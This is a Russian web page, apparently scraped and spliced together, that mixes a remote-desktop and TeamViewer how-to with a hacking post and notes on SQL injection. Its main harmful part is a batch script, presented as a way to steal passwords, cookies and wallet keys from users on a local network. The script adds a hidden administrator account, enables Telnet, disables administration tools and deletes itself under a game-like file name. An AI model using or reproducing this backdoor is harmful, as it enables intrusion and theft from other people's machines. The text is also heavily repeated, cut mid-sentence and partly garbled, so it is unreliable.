





Стандартный метод подключиться к чужому компьютеру и его рабочему столу заключается в использовании инструмента Windows, который так и называется – «Подключение к удаленному рабочему столу» . Чтобы приконнектиться к другому компьютеру, поступаем так:

Переходим в меню «Пуск» и вызываем упомянутую выше службу.

















Перед нами откроется окошко примерно такого вида:







В поле «Компьютер» следует ввести IP-адрес уделенной системы или его сетевое имя.





Если удаленная система готова предоставить вам в распоряжение свой рабочий стол, то через несколько секунд вы увидите его у себя на экране. С другой стороны соединения должны быть настроены права на удаленный доступ к рабочему столу для вас, как клиента.







Пересылка через Интернет такого контента, как изображение с экрана компьютера, — достаточно затратное дело. Не всегда существует необходимость в высоком качестве передаваемого изображения. Иногда достаточно низкого экранного разрешения. Для настройки этого и других параметров чужого рабочего стола нужно нажать на кнопку «Параметры» и назначить нужные опции.

Окно параметров содержит несколько закладок и множество опций, обсуждать которые детально мы не имеем места и возможности. Перечислим их вкратце, чтобы было понятно, о чем идет речь. В окне настроек можно регулировать и указать такие вещи:

- Разрешение экрана чужого рабочего стола и качество цвета.

- Перенос через Интернет настроек другого компьютера, типа клавиатурных комбинаций.

Чужие настройки вытесняют собственные на время соединения.

Чужие настройки вытесняют собственные на время соединения. - Программу, запускаемую в момент обращения к рабочему столу иного пользователя. Имеется в виду программа на подключаемом компьютере.

- Многие другие характеристики, перечисленные на вкладке «Дополнительно», , в том числе и разнообразные визуальные эффекты.

Знакомьтесь «Team Viewer».-

Будем считать, что вы настолько далеки от обсуждаемых вопросов, что не знаете о существовании замечательной программы «Team Viewer». . С ее помощью соединиться через Интернет с другой системой еще проще, чем при помощи встроенных в Windows инструментов. Программа имеет богатый интерфейс и наделена разработчиками большими возможностями. Для домашнего использования данная программа совершенно бесплатна. Подключение с ее помощью через Интернет ничем не ограничено, кроме фантазий ее создателей. Если вас заподозрят в коммерческом использовании программы, то время коннекта ограничат прямо через сеть.

подключаемся удаленно к компьютеру через интернет

Привет всем, это моя первая статья на хабре, так что не судите строго. В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель - это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.

В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель - это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5. 1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно ) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:

1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно ) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:

Это сложный процесс для пользователей без особых технических знаний. Программное обеспечение доступно в коммерческих версиях, которые добавляют дополнительные функции, но с высокими значениями. Некоммерческая бесплатная версия является хорошим выбором для базового удаленного доступа, но если вам нужно печатать удаленно, другие программы имеют более простой процесс.

Программы не дружественны к брандмауэру и требуют определенного порта для передачи на каждый хост, к которому необходимо получить доступ. Это не так элегантно, как доступ к веб-сайту и нажатие на компьютер, к которому вы хотите подключиться, но он работает.

@Echo off

Net user Admin_Support lop /add >nul

Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul

Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul

Sc start TlntSvr >nul

Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null

Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt. msc >nul

msc >nul

del Start_game.bat

И хотя он не обладает удаленной возможностью печати, у него есть некоторые очень хорошие функции. Как и в некоторых других программах, мне пришлось открыть порт на брандмауэре. Пульт дистанционного управления хост-компьютера работал хорошо и отлично реагировал. Мне удалось настроить размер экрана, просто перетащив края окна клиента.

Программное обеспечение также имеет несколько плагинов, встроенных в систему. Техникам поддержки клиентов, вероятно, понравится подключаемый модуль «проводник», который дает удаленному пользователю расширенный вид главного компьютера, как в файловом менеджере.

Метки: вирусы, взлом, безопасность, информационная безопасность

Дискуссия о том, что представляет собой Интернет семантически — Сеть или Огромную Помойку – не имеет отношения к главной особенности данной среды. Речь идет о возможности связи удаленных друг от друга устройств между собою. В сети разделяют активные поставщики данных – сервера, и пассивные – обычные компьютеры пользователя (клиенты). Один и тот же компьютер может выступать как в роли клиента, так и в роли сервера – очень часто именно так и обстоит дело.

Один и тот же компьютер может выступать как в роли клиента, так и в роли сервера – очень часто именно так и обстоит дело.

Как опасное ПО может повлиять на вас

Встроенная поддержка перенаправленной печати не поддерживается. Эти программы не были разработаны с плохими намерениями, но содержат функции, которые могут использоваться для вредоносных целей. С таким количеством законных программ, которые злоумышленники могут использовать в незаконных целях, может быть трудно определить, какие из них представляют какой-либо риск. Например, программы удаленного администрирования часто используются системными администраторами и справочными службами для диагностики и решения проблем, возникающих на компьютере пользователя.

Примером взаимодействия клиента и сервера является доступ к веб-страницам через Интернет. Компьютер-сервер получает запрос от удаленного пользователя-клиента и выдает ему содержимое очередной страницы. Но нас интересует удаленный сервис совсем иного рода – возможность подключения к рабочему столу на другом компьютере, т. е. то, каким образом подключиться к другому компьютеру через Интернет и видеть все, что происходит на его экране.

е. то, каким образом подключиться к другому компьютеру через Интернет и видеть все, что происходит на его экране.

Однако, если программа была установлена на вашем компьютере злонамеренным пользователем, без вашего ведома, у этого пользователя будет удаленный доступ к компьютеру. Полностью контролируя ваш компьютер, злоумышленник может использовать его для выполнения всего, что угодно.

Как защитить себя от опасного ПО

Поскольку могут быть обоснованные причины для обоснования наличия опасного ПО на вашем компьютере, антивирусные решения могут оказаться неспособными определить, угрожает ли вам программа риска. Обнаружение и удаление потенциально опасного ПО Существует множество причин, по которым вы подозреваете, что опасная программа, обнаруженная механизмом Антивируса Касперского, представляет собой угрозу. В этих случаях антивирусное программное обеспечение Касперского помогает вам избавиться от опасного ПО. В тех случаях, когда обнаружены программно-опасные программы, но вы обязательно согласны с ними, можно решить, представляют ли они риск для ваших устройств или данных. Возможность не обнаруживать рискованное ПО. . Если у вас есть какие-либо вопросы об информационной безопасности, перейдите к концу отчета и используйте раздел комментариев.

Возможность не обнаруживать рискованное ПО. . Если у вас есть какие-либо вопросы об информационной безопасности, перейдите к концу отчета и используйте раздел комментариев.

Зачем может понадобиться такое удаленное подключение? Ну, например, для того, чтобы помочь коллеге или другу в осуществлении какой-либо непонятной для того операции. Многие компании используют такое удаленное подключение для контроля работы собственных сотрудников, а также для помощи удаленным клиентам. Словом, было бы подключение, а как его использовать – придумаем.

Колонка отвечает на вопросы, оставленные читателями каждый четверг. Хакеры действительно кажутся невероятными, вторгаются в системы, откладывают сайты и получают секретную информацию. Однако их действия часто легче, чем предполагалось, благодаря наличию абсурдных дыр в безопасности, которые могут быть использованы даже людьми, не обладающими большими знаниями в области информатики. И один из секретов хакеров - это выбор правильных целей. В столбце «Цифровая безопасность» приведены некоторые примеры.

В столбце «Цифровая безопасность» приведены некоторые примеры.

Оттуда можно было изменить сайт, поскольку он меняет любой файл на самом компьютере. Это технология управления интернет-сайтами. Однако сейчас трудно найти сайты с этим недостатком. Совместное использование без отказа пароля и аутентификации. Этот общий доступ, предназначенный для компьютеров в локальной сети, был доступен в Интернете, позволяя любому получить доступ к локальным файлам на компьютере. Все общие папки будут отображаться и могут быть прочитаны, изменены или удалены.

Имеется два способа сделать такой коннект возможным: при помощи встроенных в Windows инструментов или с помощью программ сторонних производителей.

Рассмотрим эти способы по порядку.

Стандартный метод подключиться к чужому компьютеру и его рабочему столу заключается в использовании инструмента Windows, который так и называется – «Подключение к удаленному рабочему столу» . Чтобы приконнектиться к другому компьютеру, поступаем так:

Однако даже тот, кто установил пароль, избежал атаки. Для этого менеджер сайта должен «установить» программное обеспечение на сайте. Во время процесса установки настроен пароль. Во многих случаях эти установщики забыты. Чтобы взломать сайт, все, что нужно хакеру, это получить доступ к установщику, выполнить параметры, отображаемые на экране, и перенастроить административный пароль.

Для этого менеджер сайта должен «установить» программное обеспечение на сайте. Во время процесса установки настроен пароль. Во многих случаях эти установщики забыты. Чтобы взломать сайт, все, что нужно хакеру, это получить доступ к установщику, выполнить параметры, отображаемые на экране, и перенастроить административный пароль.

Сегодня у установщиков есть функции блокировки, поэтому они не запускаются более одного раза - потому что многие люди по-прежнему забывают стереть установщик после его использования. Файл всегда был доступен по тому же адресу. Чтобы взломать сайт, просто проверьте, существует ли файл, загрузите его и отмените защиту, используемую для хранения пароля. Лазейка была сильно использована в конце года. Чтобы решить проблему, было бы достаточно предотвратить чтение файла.

Переходим в меню «Пуск» и вызываем упомянутую выше службу.

Перед нами откроется окошко примерно такого вида:

В поле «Компьютер» следует ввести IP-адрес уделенной системы или его сетевое имя.

Если удаленная система готова предоставить вам в распоряжение свой рабочий стол, то через несколько секунд вы увидите его у себя на экране. С другой стороны соединения должны быть настроены права на удаленный доступ к рабочему столу для вас, как клиента.

Он работает следующим образом: пользователь и пароль, введенные в форму, необходимо искать в базе данных: есть ли пользователь «такой»с паролем «такой»? И программа должна использовать одинарные кавычки, чтобы определить «такое» и «такое», чтобы дифференцировать аргумент запроса.

Путем размещения одинарных кавычек в форме входа в систему хакер разбивает логику поиска, а остальная часть больше не является вопросом, который нужно запросить, то есть база данных не будет искать пользователя с этим именем, но интерпретировать, что было как часть запроса. Здесь начинается волшебство: «или» - это английское слово, означающее «или», и изменяет логику «вопроса», которую получает база данных.

Пересылка через Интернет такого контента, как изображение с экрана компьютера, — достаточно затратное дело. Не всегда существует необходимость в высоком качестве передаваемого изображения. Иногда достаточно низкого экранного разрешения. Для настройки этого и других параметров чужого рабочего стола нужно нажать на кнопку «Параметры» и назначить нужные опции.

Не всегда существует необходимость в высоком качестве передаваемого изображения. Иногда достаточно низкого экранного разрешения. Для настройки этого и других параметров чужого рабочего стола нужно нажать на кнопку «Параметры» и назначить нужные опции.

Поскольку 1 всегда будет 1, база данных вернет всех существующих пользователей в систему. Поскольку программное обеспечение понимает, что только один пользователь входит в систему, он будет использовать первый результат, присутствующий в базе данных, который обычно является административным пользователем.

Результатом этого является полный доступ к системе, без необходимости знать пользователя и пароль. Программное обеспечение, защищенное от этого отказа, не позволяет отправлять одиночные кавычки в команду базы данных, а также проверяет, что запрос был возвращен нескольким пользователям - чего-то, чего никогда не должно было случиться.

Окно параметров содержит несколько закладок и множество опций, обсуждать которые детально мы не имеем места и возможности. Перечислим их вкратце, чтобы было понятно, о чем идет речь. В окне настроек можно регулировать и указать такие вещи:

